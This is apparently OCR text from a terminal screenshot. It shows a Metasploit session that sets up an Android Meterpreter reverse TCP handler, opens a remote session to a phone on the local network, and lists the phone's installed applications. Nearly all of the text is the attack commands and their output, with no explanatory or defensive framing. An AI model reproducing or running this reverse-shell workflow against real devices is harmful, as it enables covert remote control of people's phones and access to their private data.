 qterminal
2
12:53 PM
34%
kali@kali: ~
File Actions Edit View Help
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.43.254
lhost => 192.168.43.254
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.254:4444
[*] Sending stage (77002 bytes) to 192.168.43.1
[*] Meterpreter session 1 opened (192.168.43.254:4444 -> 192.168.43.1:59080) at 2021-07-01 12:50:00 -0400
meterpreter > app_list
Application List
================
Name Package Running IsSystem
---- ------- ------- --------
Amazon in.amazon.mShop.android.shopping false false
Android Accessibility Suite com.google.android.marvin.talkback false true
Android Live Wallpaper com.android.wallpaper false true
Android System android false true
Android System WebView com.google.android.webview false true
Atci_service com.mediatek.atci.service false true
Auto Dialer com.example false true
AutoReboot com.zh.reboot false true
BSPTelephonyDevTool com.mtk.telephony false true
BT Tool com.mediatek.bluetooth.dtt false true
Basic Daydreams com.android.dreams.basic false true
Bluetooth MIDI Service com.android.bluetoothmidiservice false true
Bluetooth Share com.android.bluetooth false true
Bookmark Provider com.android.bookmarkprovider false true
Bubbles com.android.noisefield false true
Calculator com.android.calculator2 false true
Calendar com.google.android.calendar false true
Calendar Storage com.android.providers.calendar false true
Call Log Backup/Restore com.android.calllogbackup false true
Camera com.mediatek.camera false true
CaptivePortalLogin com.android.captiveportallogin false true